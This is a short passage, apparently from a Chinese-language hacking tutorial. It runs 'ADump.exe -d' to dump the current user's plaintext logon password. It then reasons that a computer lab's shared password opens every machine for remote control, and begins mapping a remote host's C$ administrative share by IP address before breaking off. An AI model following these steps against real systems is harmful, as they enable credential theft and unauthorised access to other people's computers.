 E:\>ADump.exe -d
The logon information is:
User Domain: [USR18]
User Name: [hgjf]
User Password: [syhg].
图1 运行Adump.exe -d 显示的结果
可看到用户域：USR18 用户名：hgjf 密码：syhg
大多数管理人员为了方便管理，一般会将机房的密码统一设
置，所以获得了本机密码就相当于知道了整个机房机器的密码，这
就为后面的远程控制打下了基础。
二、映射硬盘
在命令提示符下输入：net use g： \\202.204.198.160\c$ 将